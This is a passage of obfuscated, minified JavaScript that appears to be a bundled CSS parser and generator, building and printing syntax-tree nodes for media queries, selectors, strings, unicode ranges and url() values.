Vz,Vx=null;if(this[Rt(0x385)](dA),this[Rt(0x5ae)](),Vz=this[Rt(0x365)](d7),this[Rt(0x5ae)](),this[Rt(0xc0f)]!==dR){switch(this[Rt(0x385)](df),this[Rt(0x5ae)](),this[Rt(0xc0f)]){case dv:Vx=this[Rt(0x53d)](0x1)===dm?this[Rt(0x163)]():this[Rt(0x408)]();break;case dx:Vx=this[Rt(0xe8c)]();break;case d7:Vx=this[Rt(0x825)]();break;case d8:Vx=this[Rt(0x18d)](()=>{const Rh=Rt,Vk=this[Rh(0xf29)](this[Rh(0x28c)],this[Rh(0xbd2)][Rh(0x4c7)]);return this[Rh(0x5ae)](),this[Rh(0xda6)](vb)&&this[Rh(0x498)](),Vk;},()=>this[Rt(0x163)]());break;default:this[Rt(0x498)](Rt(0xe23));}this[Rt(0x5ae)]();}return this[Rt(0xecd)]||this[Rt(0x385)](dR),{'type':Rt(0xd86),'loc':this[Rt(0x1a3)](Vv,this[Rt(0xc5b)]),'kind':Vm,'name':Vz,'value':Vx};}function vP(Vm){const RN=Dd;this[RN(0xa86)](dA,'('),this[RN(0xa86)](d7,Vm[RN(0x739)]),null!==Vm[RN(0xce2)]&&(this[RN(0xa86)](df,':'),this[RN(0x3df)](Vm[RN(0xce2)])),this[RN(0xa86)](dR,')');}const z0=Dd(0x49d),z1={'kind':String,'feature':String,'value':[Dd(0x402),Dd(0x36b)]};function z2(Vm,Vv){const RQ=Dd,Vz=(this[RQ(0x300)][Vm]||{})[Vv];return RQ(0x417)!=typeof Vz&&this[RQ(0x498)](RQ(0x66b)+Vv+'()'),Vz;}function z3(Vm=Dd(0xac1)){const Ri=Dd,Vv=this[Ri(0xc5b)],Vz=this[Ri(0x72e)](),Vx=z2[Ri(0xca5)](this,Vm,Vz[Ri(0xba4)]());this[Ri(0x5ae)]();const Vk=this[Ri(0x18d)](()=>{const RT=Ri,VV=this[RT(0xaf2)],VJ=Vx[RT(0xca5)](this);return!0x1===this[RT(0xecd)]&&!0x1===this[RT(0xb93)](VV)&&this[RT(0x498)](),VJ;},()=>this[Ri(0xcb)](null,!0x1));return this[Ri(0xecd)]||this[Ri(0x385)](dR),{'type':Ri(0x49d),'loc':this[Ri(0x1a3)](Vv,this[Ri(0xc5b)]),'kind':Vm,'feature':Vz,'value':Vk};}function z4(Vm){const RW=Dd;this[RW(0xa86)](d8,Vm[RW(0xc14)]+'('),this[RW(0x3df)](Vm[RW(0xce2)]),this[RW(0xa86)](dR,')');}const z5=0x2f,z6=0x3c,z7=0x3d,z8=0x3e,z9=Dd(0x275),zy={'kind':String,'left':[Dd(0x825),Dd(0x408),Dd(0xe8c),Dd(0x163),Dd(0xf29)],'leftComparison':String,'middle':[Dd(0x825),Dd(0x408),Dd(0xe8c),Dd(0x163),Dd(0xf29)],'rightComparison':[String,null],'right':[Dd(0x825),Dd(0x408),Dd(0xe8c),Dd(0x163),Dd(0xf29),null]};function zd(){const RU=Dd;switch(this[RU(0x5ae)](),this[RU(0xc0f)]){case dv:return this[RU(0xda6)](z5,this[RU(0x2a8)](0x1))?this[RU(0x163)]():this[RU(0x408)]();case dx:return this[RU(0xe8c)]();case d7:return this[RU(0x825)]();case d8:return this[RU(0x18d)](()=>{const RG=RU,Vm=this[RG(0xf29)](this[RG(0x28c)],this[RG(0xbd2)][RG(0x4c7)]);return this[RG(0x5ae)](),this[RG(0xda6)](z5)&&this[RG(0x498)](),Vm;},()=>this[RU(0x163)]());default:this[RU(0x498)](RU(0xe23));}}function zK(Vm){const RL=Dd;if(this[RL(0x5ae)](),this[RL(0xda6)](z6)||this[RL(0xda6)](z8)){const Vv=this[RL(0xa11)][this[RL(0xc5b)]];return this[RL(0x4f0)](),this[RL(0xda6)](z7)?(this[RL(0x4f0)](),Vv+'='):Vv;}if(this[RL(0xda6)](z7))return'=';this[RL(0x498)](RL(0x66d)+(Vm?RL(0xa6d):'')+RL(0xabc));}function zm(Vm=Dd(0xac1)){const RY=Dd,Vv=this[RY(0xc5b)];this[RY(0x5ae)](),this[RY(0x385)](dA);const Vz=zd[RY(0xca5)](this),Vx=zK[RY(0xca5)](this,RY(0x825)===Vz[RY(0x829)]),Vk=zd[RY(0xca5)](this);let VV=null,VJ=null;return this[RY(0x53d)](0x0)!==dR&&(VV=zK[RY(0xca5)](this),VJ=zd[RY(0xca5)](this)),this[RY(0x5ae)](),this[RY(0x385)](dR),{'type':RY(0x275),'loc':this[RY(0x1a3)](Vv,this[RY(0xc5b)]),'kind':Vm,'left':Vz,'leftComparison':Vx,'middle':Vk,'rightComparison':VV,'right':VJ};}function zv(Vm){const Rb=Dd;this[Rb(0xa86)](dA,'('),this[Rb(0x3df)](Vm[Rb(0xee3)]),this[Rb(0x5e8)](Vm[Rb(0x33a)]),this[Rb(0x3df)](Vm[Rb(0x79c)]),Vm[Rb(0xb8e)]&&(this[Rb(0x5e8)](Vm[Rb(0xb28)]),this[Rb(0x3df)](Vm[Rb(0xb8e)])),this[Rb(0xa86)](dR,')');}const zz=Dd(0xf29),zx=Dd(0x417),zk={'name':String,'children':[[]]};function zV(Vm,Vv){const RM=Dd,Vz=this[RM(0xc5b)],Vx=this[RM(0x72e)](),Vk=Vx[RM(0xba4)]();let VV;return VV=Vv[RM(0xe9b)](Vk)?Vv[Vk][RM(0xca5)](this,Vv):Vm[RM(0xca5)](this,Vv),this[RM(0xecd)]||this[RM(0x385)](dR),{'type':RM(0xf29),'loc':this[RM(0x1a3)](Vz,this[RM(0xc5b)]),'name':Vx,'children':VV};}function zJ(Vm){const RX=Dd;this[RX(0xa86)](d8,Vm[RX(0x739)]+'('),this[RX(0x783)](Vm),this[RX(0xa86)](dR,')');}const zf=Dd(0x51a),zF={'kind':String,'function':[String,null],'children':[[]]};function zD(Vm){const Rc=Dd,Vv=this[Rc(0xc5b)];let Vz=null;this[Rc(0xc0f)]===d8?Vz=this[Rc(0x72e)]():this[Rc(0x385)](dA);const Vx=this[Rc(0x18d)](()=>{const RZ=Rc,Vk=this[RZ(0xaf2)],VV=this[RZ(0x28c)](this[RZ(0xbd2)][RZ(0x4c7)]);return!0x1===this[RZ(0xecd)]&&!0x1===this[RZ(0xb93)](Vk)&&this[RZ(0x498)](),VV;},()=>this[Rc(0xaa1)](this[Rc(0xcb)](null,!0x1)));return this[Rc(0xecd)]||this[Rc(0x385)](dR),{'type':Rc(0x51a),'loc':this[Rc(0x1a3)](Vv,this[Rc(0xc5b)]),'kind':Vm,'function':Vz,'children':Vx};}function zS(Vm){const RP=Dd;Vm[RP(0x417)]?this[RP(0xa86)](d8,Vm[RP(0x417)]+'('):this[RP(0xa86)](dA,'('),this[RP(0x783)](Vm),this[RP(0xa86)](dR,')');}const zq=Dd(0x21c),zA=Dd(0xc86),zR={'value':String};function zC(){const C0=Dd,Vm=this[C0(0xc5b)];return this[C0(0x385)](dy),{'type':C0(0xc86),'loc':this[C0(0x1a3)](Vm,this[C0(0xc5b)]),'value':this[C0(0x154)](Vm+0x1)};}function zg(Vm){const C1=Dd;this[C1(0xa86)](dy,'#'+Vm[C1(0xce2)]);}const zO=Dd(0x825),zB={'name':String};function zu(){const C2=Dd;return{'type':C2(0x825),'loc':this[C2(0x1a3)](this[C2(0xc5b)],this[C2(0x612)]),'name':this[C2(0x365)](d7)};}function zp(Vm){const C3=Dd;this[C3(0xa86)](d7,Vm[C3(0x739)]);}const zH=Dd(0x201),zI={'name':String};function zE(){const C4=Dd,Vm=this[C4(0xc5b)];return this[C4(0x385)](dy),{'type':C4(0x201),'loc':this[C4(0x1a3)](Vm,this[C4(0xc5b)]),'name':this[C4(0x154)](Vm+0x1)};}function zw(Vm){const C5=Dd;this[C5(0xa86)](dm,'#'+Vm[C5(0x739)]);}const zj=0x2e,zh=Dd(0x53f),zN={'name':String};function zQ(){const C6=Dd;let Vm=this[C6(0xc5b)],Vv=this[C6(0x365)](d7);for(;this[C6(0xda6)](zj);)this[C6(0x385)](dm),Vv+='.'+this[C6(0x365)](d7);return{'type':C6(0x53f),'loc':this[C6(0x1a3)](Vm,this[C6(0xc5b)]),'name':Vv};}function zT(Vm){const C7=Dd;this[C7(0x5e8)](Vm[C7(0x739)]);}const zW=Dd(0xd61),zU={'children':[[Dd(0x53f)]]};function zG(){const C8=Dd,Vm=this[C8(0x158)]();for(this[C8(0x5ae)]();!this[C8(0xecd)]&&(Vm[C8(0xcd8)](this[C8(0x53f)]()),this[C8(0x9d9)](0x0)===dD);)this[C8(0x5ae)](),this[C8(0x4f0)](),this[C8(0x5ae)]();return{'type':C8(0xd61),'loc':this[C8(0xbf4)](Vm),'children':Vm};}function zL(Vm){const C9=Dd;this[C9(0x783)](Vm,()=>this[C9(0xa86)](dD,','));}const zY=Dd(0x140),zb={'modifier':[String,null],'mediaType':[String,null],'condition':[Dd(0xdce),null]};function zM(){const Cy=Dd,Vm=this[Cy(0xc5b)];let Vv=null,Vz=null,Vx=null;if(this[Cy(0x5ae)](),this[Cy(0xc0f)]===d7&&this[Cy(0x9d9)](0x1)!==dA){const Vk=this[Cy(0x365)](d7),VV=Vk[Cy(0xba4)]();switch(Cy(0x965)===VV||Cy(0x28e)===VV?(this[Cy(0x5ae)](),Vv=VV,Vz=this[Cy(0x365)](d7)):Vz=Vk,this[Cy(0x9d9)](0x0)){case d7:this[Cy(0x5ae)](),this[Cy(0xadc)](Cy(0x2fe)),Vx=this[Cy(0xdce)](Cy(0x2a3));break;case dC:case dF:case dD:case d6:break;default:this[Cy(0x498)](Cy(0xe5a));}}else switch(this[Cy(0xc0f)]){case d7:case dA:case d8:Vx=this[Cy(0xdce)](Cy(0x2a3));break;case dC:case dF:case d6:break;default:this[Cy(0x498)](Cy(0xe5a));}return{'type':Cy(0x140),'loc':this[Cy(0x1a3)](Vm,this[Cy(0xc5b)]),'modifier':Vv,'mediaType':Vz,'condition':Vx};}function zX(Vm){const Cd=Dd;Vm[Cd(0x3bb)]?(Vm[Cd(0x955)]&&this[Cd(0xa86)](d7,Vm[Cd(0x955)]),this[Cd(0xa86)](d7,Vm[Cd(0x3bb)]),Vm[Cd(0x95f)]&&(this[Cd(0xa86)](d7,Cd(0x2fe)),this[Cd(0x3df)](Vm[Cd(0x95f)]))):Vm[Cd(0x95f)]&&this[Cd(0x3df)](Vm[Cd(0x95f)]);}const zZ=Dd(0x23b),zP={'children':[[Dd(0x140)]]};function x0(){const Cn=Dd,Vm=this[Cn(0x158)]();for(this[Cn(0x5ae)]();!this[Cn(0xecd)]&&(Vm[Cn(0xcd8)](this[Cn(0x140)]()),this[Cn(0xc0f)]===dD);)this[Cn(0x4f0)]();return{'type':Cn(0x23b),'loc':this[Cn(0xbf4)](Vm),'children':Vm};}function x1(Vm){const Ca=Dd;this[Ca(0x783)](Vm,()=>this[Ca(0xa86)](dD,','));}const x2=0x26,x3=Dd(0xd5),x4={};function x5(){const CK=Dd,Vm=this[CK(0xc5b)];return this[CK(0xb3b)](x2),{'type':CK(0xd5),'loc':this[CK(0x1a3)](Vm,this[CK(0xc5b)])};}function x6(){const Cm=Dd;this[Cm(0xa86)](dm,'&');}const x7=Dd(0xebd),x8={'nth':[Dd(0x75b),Dd(0x825)],'selector':[Dd(0xf4e),null]};function x9(){const Cv=Dd;this[Cv(0x5ae)]();const Vm=this[Cv(0xc5b)];let Vv,Vz=Vm,Vx=null;return Vv=this[Cv(0xd95)](0x0,Cv(0x374))||this[Cv(0xd95)](0x0,Cv(0x37f))?this[Cv(0x825)]():this[Cv(0x75b)](),Vz=this[Cv(0xc5b)],this[Cv(0x5ae)](),this[Cv(0xd95)](0x0,'of')&&(this[Cv(0x4f0)](),Vx=this[Cv(0xf4e)](),Vz=this[Cv(0xc5b)]),{'type':Cv(0xebd),'loc':this[Cv(0x1a3)](Vm,Vz),'nth':Vv,'selector':Vx};}function xy(Vm){const Cz=Dd;this[Cz(0x3df)](Vm[Cz(0x690)]),null!==Vm[Cz(0xd8a)]&&(this[Cz(0xa86)](d7,'of'),this[Cz(0x3df)](Vm[Cz(0xd8a)]));}const xd=Dd(0x408),xK={'value':String};function xm(){const Cx=Dd;return{'type':Cx(0x408),'loc':this[Cx(0x1a3)](this[Cx(0xc5b)],this[Cx(0x612)]),'value':this[Cx(0x365)](dv)};}function xv(Vm){const Cr=Dd;this[Cr(0xa86)](dv,Vm[Cr(0xce2)]);}const xz=Dd(0xdde),xx={'value':String};function xk(){const Ck=Dd,Vm=this[Ck(0xc5b)];return this[Ck(0x4f0)](),{'type':Ck(0xdde),'loc':this[Ck(0x1a3)](Vm,this[Ck(0xc5b)]),'value':this[Ck(0x154)](Vm)};}function xV(Vm){const CV=Dd;this[CV(0x5e8)](Vm[CV(0xce2)]);}const xJ=Dd(0xd68),xf={'children':[[]]};function xF(Vm,Vv){const CJ=Dd,Vz=this[CJ(0xc5b)];let Vx=null;return this[CJ(0x385)](dA),Vx=Vm[CJ(0xca5)](this,Vv),this[CJ(0xecd)]||this[CJ(0x385)](dR),{'type':CJ(0xd68),'loc':this[CJ(0x1a3)](Vz,this[CJ(0xc5b)]),'children':Vx};}function xD(Vm){const Cf=Dd;this[Cf(0xa86)](dA,'('),this[Cf(0x783)](Vm),this[Cf(0xa86)](dR,')');}const xS=Dd(0xacd),xq={'value':String};function xA(){const CF=Dd;return{'type':CF(0xacd),'loc':this[CF(0x1a3)](this[CF(0xc5b)],this[CF(0x612)]),'value':this[CF(0xe96)](dz)};}function xR(Vm){const CD=Dd;this[CD(0xa86)](dz,Vm[CD(0xce2)]+'%');}const xC=Dd(0x698),xg=Dd(0x417),xO={'name':String,'children':[[Dd(0xcb)],null]};function xB(){const CS=Dd,Vm=this[CS(0xc5b)];let Vv,Vz,Vx=null;return this[CS(0x385)](df),this[CS(0xc0f)]===d8?(Vv=this[CS(0x72e)](),Vz=Vv[CS(0xba4)](),this[CS(0x53d)](0x0)==dR?Vx=this[CS(0x158)]():hasOwnProperty[CS(0xca5)](this[CS(0x2c9)],Vz)?(this[CS(0x5ae)](),Vx=this[CS(0x2c9)][Vz][CS(0xca5)](this),this[CS(0x5ae)]()):(Vx=this[CS(0x158)](),Vx[CS(0xcd8)](this[CS(0xcb)](null,!0x1))),this[CS(0x385)](dR)):Vv=this[CS(0x365)](d7),{'type':CS(0x698),'loc':this[CS(0x1a3)](Vm,this[CS(0xc5b)]),'name':Vv,'children':Vx};}function xu(Vm){const Cs=Dd;this[Cs(0xa86)](df,':'),null===Vm[Cs(0x783)]?this[Cs(0xa86)](d7,Vm[Cs(0x739)]):(this[Cs(0xa86)](d8,Vm[Cs(0x739)]+'('),this[Cs(0x783)](Vm),this[Cs(0xa86)](dR,')'));}const xp=Dd(0x2e1),xH=Dd(0x417),xI={'name':String,'children':[[Dd(0xcb)],null]};function xE(){const Cq=Dd,Vm=this[Cq(0xc5b)];let Vv,Vz,Vx=null;return this[Cq(0x385)](df),this[Cq(0x385)](df),this[Cq(0xc0f)]===d8?(Vv=this[Cq(0x72e)](),Vz=Vv[Cq(0xba4)](),this[Cq(0x53d)](0x0)==dR?Vx=this[Cq(0x158)]():hasOwnProperty[Cq(0xca5)](this[Cq(0x2c9)],Vz)?(this[Cq(0x5ae)](),Vx=this[Cq(0x2c9)][Vz][Cq(0xca5)](this),this[Cq(0x5ae)]()):(Vx=this[Cq(0x158)](),Vx[Cq(0xcd8)](this[Cq(0xcb)](null,!0x1))),this[Cq(0x385)](dR)):Vv=this[Cq(0x365)](d7),{'type':Cq(0x2e1),'loc':this[Cq(0x1a3)](Vm,this[Cq(0xc5b)]),'name':Vv,'children':Vx};}function xw(Vm){const CA=Dd;this[CA(0xa86)](df,':'),this[CA(0xa86)](df,':'),null===Vm[CA(0x783)]?this[CA(0xa86)](d7,Vm[CA(0x739)]):(this[CA(0xa86)](d8,Vm[CA(0x739)]+'('),this[CA(0x783)](Vm),this[CA(0xa86)](dR,')'));}const xj=0x2f;function xh(){const CR=Dd;switch(this[CR(0x5ae)](),this[CR(0xc0f)]){case dv:return this[CR(0x408)]();case d8:return this[CR(0xf29)](this[CR(0x28c)],this[CR(0xbd2)][CR(0x4c7)]);default:this[CR(0x498)](CR(0x683));}}const xN=Dd(0x163),xQ={'left':[Dd(0x408),Dd(0xf29)],'right':[Dd(0x408),Dd(0xf29),null]};function xT(){const CC=Dd,Vm=this[CC(0xc5b)],Vv=xh[CC(0xca5)](this);let Vz=null;return this[CC(0x5ae)](),this[CC(0xda6)](xj)&&(this[CC(0xb3b)](xj),Vz=xh[CC(0xca5)](this)),{'type':CC(0x163),'loc':this[CC(0x1a3)](Vm,this[CC(0xc5b)]),'left':Vv,'right':Vz};}function xW(Vm){const Cg=Dd;this[Cg(0x3df)](Vm[Cg(0xee3)]),this[Cg(0xa86)](dm,'/'),Vm[Cg(0xb8e)]?this[Cg(0x3df)](Vm[Cg(0xb8e)]):this[Cg(0x3df)](dv,0x1);}function xU(){const CO=Dd;return this[CO(0xaf2)]>0x0&&this[CO(0xcad)](-0x1)===dk?this[CO(0xaf2)]>0x1?this[CO(0x660)](this[CO(0xaf2)]-0x1):this[CO(0x44f)]:this[CO(0xc5b)];}const xG=Dd(0xcb),xL={'value':String};function xY(Vm,Vv){const CB=Dd,Vz=this[CB(0x660)](this[CB(0xaf2)]);let Vx;return this[CB(0x9ce)](this[CB(0xaf2)],Vm||this[CB(0x2ea)]),Vx=Vv&&this[CB(0xc5b)]>Vz?xU[CB(0xca5)](this):this[CB(0xc5b)],{'type':CB(0xcb),'loc':this[CB(0x1a3)](Vz,Vx),'value':this[CB(0x759)](Vz,Vx)};}function xb(Vm){const Cu=Dd;this[Cu(0x5e8)](Vm[Cu(0xce2)]);}function xM(){const Cp=Dd;return this[Cp(0xcb)](this[Cp(0x1f1)],!0x0);}function xX(){const CH=Dd,Vm=this[CH(0xf4e)]();return CH(0xcb)!==Vm[CH(0x829)]&&!0x1===this[CH(0xecd)]&&this[CH(0xc0f)]!==dC&&this[CH(0x498)](),Vm;}const xZ=Dd(0x6b3),xP=Dd(0x146),r0={'prelude':[Dd(0xf4e),Dd(0xcb)],'block':[Dd(0x9d0)]};function r1(){const CI=Dd,Vm=this[CI(0xaf2)],Vv=this[CI(0xc5b)];let Vz,Vx;return Vz=this[CI(0xeb4)]?this[CI(0x18d)](xX,xM):xM[CI(0xca5)](this,Vm),Vx=this[CI(0x9d0)](!0x0),{'type':CI(0x6b3),'loc':this[CI(0x1a3)](Vv,this[CI(0xc5b)]),'prelude':Vz,'block':Vx};}function r2(Vm){const CE=Dd;this[CE(0x3df)](Vm[CE(0x8a2)]),this[CE(0x3df)](Vm[CE(0x227)]);}const r3=Dd(0xe6),r4={'root':[Dd(0xf4e),Dd(0xcb),null],'limit':[Dd(0xf4e),Dd(0xcb),null]};function r5(){const Co=Dd;let Vm=null,Vv=null;this[Co(0x5ae)]();const Vz=this[Co(0xc5b)];return this[Co(0xc0f)]===dA&&(this[Co(0x4f0)](),this[Co(0x5ae)](),Vm=this[Co(0x18d)](this[Co(0xf4e)],()=>this[Co(0xcb)](!0x1,!0x0)),this[Co(0x5ae)](),this[Co(0x385)](dR)),this[Co(0x53d)](0x0)===d7&&(this[Co(0x5ae)](),this[Co(0xadc)]('to'),this[Co(0x5ae)](),this[Co(0x385)](dA),this[Co(0x5ae)](),Vv=this[Co(0x18d)](this[Co(0xf4e)],()=>this[Co(0xcb)](!0x1,!0x0)),this[Co(0x5ae)](),this[Co(0x385)](dR)),{'type':Co(0xe6),'loc':this[Co(0x1a3)](Vz,this[Co(0xc5b)]),'root':Vm,'limit':Vv};}function r6(Vm){const Cl=Dd;Vm[Cl(0xdf3)]&&(this[Cl(0xa86)](dA,'('),this[Cl(0x3df)](Vm[Cl(0xdf3)]),this[Cl(0xa86)](dR,')')),Vm[Cl(0x733)]&&(this[Cl(0xa86)](d7,'to'),this[Cl(0xa86)](dA,'('),this[Cl(0x3df)](Vm[Cl(0x733)]),this[Cl(0xa86)](dR,')'));}const r7=Dd(0x36b),r8={'children':[[Dd(0x4fe),Dd(0x201),Dd(0xc0d),Dd(0xd15),Dd(0x698),Dd(0x2e1),Dd(0x2dd)]]};function r9(){const Cw=Dd,Vm=this[Cw(0x28c)](this[Cw(0xbd2)][Cw(0x36b)]);return null===this[Cw(0x157)](Vm)&&this[Cw(0x498)](Cw(0x7a0)),{'type':Cw(0x36b),'loc':this[Cw(0xbf4)](Vm),'children':Vm};}function ry(Vm){const Cj=Dd;this[Cj(0x783)](Vm);}const rd=Dd(0xf4e),rK=Dd(0xd8a),rm={'children':[[Dd(0x36b),Dd(0xcb)]]};function rv(){const Ce=Dd,Vm=this[Ce(0x158)]();for(;!this[Ce(0xecd)]&&(Vm[Ce(0xcd8)](this[Ce(0x36b)]()),this[Ce(0xc0f)]===dD);)this[Ce(0x4f0)]();return{'type':Ce(0xf4e),'loc':this[Ce(0xbf4)](Vm),'children':Vm};}function rz(Vm){const Ct=Dd;this[Ct(0x783)](Vm,()=>this[Ct(0xa86)](dD,','));}const rx=0x5c,rk=0x22,rV=0x27;function rJ(Vm){const Ch=Dd,Vv=Vm[Ch(0x2c1)],Vz=Vm[Ch(0x88a)](0x0),Vx=Vz===rk||Vz===rV?0x1:0x0,Vk=0x1===Vx&&Vv>0x1&&Vm[Ch(0x88a)](Vv-0x1)===Vz?Vv-0x2:Vv-0x1;let VV='';for(let VJ=Vx;VJ<=Vk;VJ++){let Vf=Vm[Ch(0x88a)](VJ);if(Vf===rx){if(VJ===Vk){VJ!==Vv-0x1&&(VV=Vm[Ch(0xd77)](VJ+0x1));break;}if(Vf=Vm[Ch(0x88a)](++VJ),dN(rx,Vf)){const VF=VJ-0x1,VD=n0(Vm,VF);VJ=VD-0x1,VV+=n4(Vm[Ch(0x759)](VF+0x1,VD));}else 0xd===Vf&&0xa===Vm[Ch(0x88a)](VJ+0x1)&&VJ++;}else VV+=Vm[VJ];}return VV;}const rf=Dd(0xb4b),rF={'value':String};function rD(){const CN=Dd;return{'type':CN(0xb4b),'loc':this[CN(0x1a3)](this[CN(0xc5b)],this[CN(0x612)]),'value':rJ(this[CN(0x365)](dd))};}function rS(Vm){const CQ=Dd;this[CQ(0xa86)](dd,function(Vv){const Ci=CQ,Vz=rk;let Vx='',Vk=!0x1;for(let VV=0x0;VV<Vv[Ci(0x2c1)];VV++){const VJ=Vv[Ci(0x88a)](VV);0x0!==VJ?VJ<=0x1f||0x7f===VJ?(Vx+='\x5c'+VJ[Ci(0xf67)](0x10),Vk=!0x0):VJ===Vz||VJ===rx?(Vx+='\x5c'+Vv[Ci(0xb2a)](VV),Vk=!0x1):(Vk&&(dp(VJ)||dh(VJ))&&(Vx+='\x20'),Vx+=Vv[Ci(0xb2a)](VV),Vk=!0x1):Vx+='�';}return'\x22'+Vx+'\x22';}(Vm[CQ(0xce2)]));}const rq=0x21;function rA(){const CT=Dd;return this[CT(0xcb)](null,!0x1);}const rR=Dd(0xf43),rC=Dd(0xb2b),rg={'children':[[Dd(0x8cc),Dd(0x423),Dd(0x5ca),Dd(0x393),Dd(0x6b3),Dd(0xcb)]]};function rO(){const CW=Dd,Vm=this[CW(0xc5b)],Vv=this[CW(0x158)]();let Vz;for(;!this[CW(0xecd)];){switch(this[CW(0xc0f)]){case dk:this[CW(0x4f0)]();continue;case dO:if(this[CW(0x88a)](this[CW(0xc5b)]+0x2)!==rq){this[CW(0x4f0)]();continue;}Vz=this[CW(0x8cc)]();break;case dV:Vz=this[CW(0x423)]();break;case dJ:Vz=this[CW(0x5ca)]();break;case d9:Vz=this[CW(0x18d)](this[CW(0x393)],rA);break;default:Vz=this[CW(0x18d)](this[CW(0x6b3)],rA);}Vv[CW(0xcd8)](Vz);}return{'type':CW(0xf43),'loc':this[CW(0x1a3)](Vm,this[CW(0xc5b)]),'children':Vv};}function rB(Vm){const CU=Dd;this[CU(0x783)](Vm);}const ru=Dd(0x7a6),rp={'declaration':Dd(0x402)};function rH(){const CG=Dd,Vm=this[CG(0xc5b)];this[CG(0x385)](dA),this[CG(0x5ae)]();const Vv=this[CG(0x402)]();return this[CG(0xecd)]||this[CG(0x385)](dR),{'type':CG(0x7a6),'loc':this[CG(0x1a3)](Vm,this[CG(0xc5b)]),'declaration':Vv};}function rI(Vm){const CL=Dd;this[CL(0xa86)](dA,'('),this[CL(0x3df)](Vm[CL(0xed7)]),this[CL(0xa86)](dR,')');}const rE=0x2a,rw=0x7c;function rj(){const CY=Dd;this[CY(0xc0f)]!==d7&&!0x1===this[CY(0xda6)](rE)&&this[CY(0x498)](CY(0xe74)),this[CY(0x4f0)]();}const rh=Dd(0x4fe),rN={'name':String};function rQ(){const Cb=Dd,Vm=this[Cb(0xc5b)];return this[Cb(0xda6)](rw)?(this[Cb(0x4f0)](),rj[Cb(0xca5)](this)):(rj[Cb(0xca5)](this),this[Cb(0xda6)](rw)&&(this[Cb(0x4f0)](),rj[Cb(0xca5)](this))),{'type':Cb(0x4fe),'loc':this[Cb(0x1a3)](Vm,this[Cb(0xc5b)]),'name':this[Cb(0x154)](Vm)};}function rT(Vm){const CM=Dd;this[CM(0x5e8)](Vm[CM(0x739)]);}const rW=0x2b,rU=0x2d,rG=0x3f;function rL(Vm,Vv){const CX=Dd;let Vz=0x0;for(let Vx=this[CX(0xc5b)]+Vm;Vx<this[CX(0x612)];Vx++){const Vk=this[CX(0x88a)](Vx);if(Vk===rU&&Vv&&0x0!==Vz)return rL[CX(0xca5)](this,Vm+Vz+0x1,!0x1),-0x1;dp(Vk)||this[CX(0x498)](Vv&&0x0!==Vz?CX(0x801)+(Vz<0x6?CX(0xe5c):'')+CX(0xe7d):Vz<0x6?CX(0xce5):CX(0xf5a),Vx),++Vz>0x6&&this[CX(0x498)](CX(0x1de),Vx);}return this[CX(0x4f0)](),Vz;}function rY(Vm){const Cc=Dd;let Vv=0x0;for(;this[Cc(0xda6)](rG);)++Vv>Vm&&this[Cc(0x498)](Cc(0xae5)),this[Cc(0x4f0)]();}function rb(Vm){const CZ=Dd;this[CZ(0x88a)](this[CZ(0xc5b)])!==Vm&&this[CZ(0x498)]((Vm===rW?CZ(0x3c1):CZ(0x801))+CZ(0xe7d));}function rM(){const CP=Dd;let Vm=0x0;switch(this[CP(0xc0f)]){case dv:if(Vm=rL[CP(0xca5)](this,0x1,!0x0),this[CP(0xda6)](rG)){rY[CP(0xca5)](this,0x6-Vm);break;}if(this[CP(0xc0f)]===dx||this[CP(0xc0f)]===dv){rb[CP(0xca5)](this,rU),rL[CP(0xca5)](this,0x1,!0x1);break;}break;case dx:Vm=rL[CP(0xca5)](this,0x1,!0x0),Vm>0x0&&rY[CP(0xca5)](this,0x6-Vm);break;default:if(this[CP(0xb3b)](rW),this[CP(0xc0f)]===d7){Vm=rL[CP(0xca5)](this,0x0,!0x0),Vm>0x0&&rY[CP(0xca5)](this,0x6-Vm);break;}if(this[CP(0xda6)](rG)){this[CP(0x4f0)](),rY[CP(0xca5)](this,0x5);break;}this[CP(0x498)](CP(0x23d));}}const rX=Dd(0xd39),rZ={'value':String};function rP(){const g0=Dd,Vm=this[g0(0xc5b)];return this[g0(0xadc)]('u'),rM[g0(0xca5)](this),{'type':g0(0xd39),'loc':this[g0(0x1a3)](Vm,this[g0(0xc5b)]),'value':this[g0(0x154)](Vm)};}function k0(Vm){const g1=Dd;this[g1(0x5e8)](Vm[g1(0xce2)]);}const k1=0x20,k2=0x5c,k3=0x22,k4=0x27,k5=0x28,k6=0x29,k7=Dd(0x351),k8={'value':String};function k9(){const g2=Dd,Vm=this[g2(0xc5b)];let Vv;switch(this[g2(0xc0f)]){case dK:Vv=function(Vz){const g3=g2,Vx=Vz[g3(0x2c1)];let Vk=0x4,VV=Vz[g3(0x88a)](Vx-0x1)===k6?Vx-0x2:Vx-0x1,VJ='';for(;Vk<VV&&dh(Vz[g3(0x88a)](Vk));)Vk++;for(;Vk<VV&&dh(Vz[g3(0x88a)](VV));)VV--;for(let Vf=Vk;Vf<=VV;Vf++){let VF=Vz[g3(0x88a)](Vf);if(VF===k2){if(Vf===VV){Vf!==Vx-0x1&&(VJ=Vz[g3(0xd77)](Vf+0x1));break;}if(VF=Vz[g3(0x88a)](++Vf),dN(k2,VF)){const VD=Vf-0x1,VS=n0(Vz,VD);Vf=VS-0x1,VJ+=n4(Vz[g3(0x759)](VD+0x1,VS));}else 0xd===VF&&0xa===Vz[g3(0x88a)](Vf+0x1)&&Vf++;}else VJ+=Vz[Vf];}return VJ;}(this[g2(0x365)](dK));break;case d8:this[g2(0x503)](this[g2(0xc5b)],this[g2(0x612)],g2(0x9f0))||this[g2(0x498)](g2(0xef9)),this[g2(0x385)](d8),this[g2(0x5ae)](),Vv=rJ(this[g2(0x365)](dd)),this[g2(0x5ae)](),this[g2(0xecd)]||this[g2(0x385)](dR);break;default:this[g2(0x498)](g2(0x60c));}return{'type':g2(0x351),'loc':this[g2(0x1a3)](Vm,this[g2(0xc5b)]),'value':Vv};}function ky(Vm){const g4=Dd;this[g4(0xa86)](dK,function(Vv){const g5=g4;let Vz='',Vx=!0x1;for(let Vk=0x0;Vk<Vv[g5(0x2c1)];Vk++){const VV=Vv[g5(0x88a)](Vk);0x0!==VV?VV<=0x1f||0x7f===VV?(Vz+='\x5c'+VV[g5(0xf67)](0x10),Vx=!0x0):VV===k1||VV===k2||VV===k3||VV===k4||VV===k5||VV===k6?(Vz+='\x5c'+Vv[g5(0xb2a)](Vk),Vx=!0x1):(Vx&&dp(VV)&&(Vz+='\x20'),Vz+=Vv[g5(0xb2a)](Vk),Vx=!0x1):Vz+='�';}return g5(0x9f0)+Vz+')';}(Vm[g4(0xce2)]));}const kd=Dd(0x4c7),kK={'children':[[]]};function km(){const 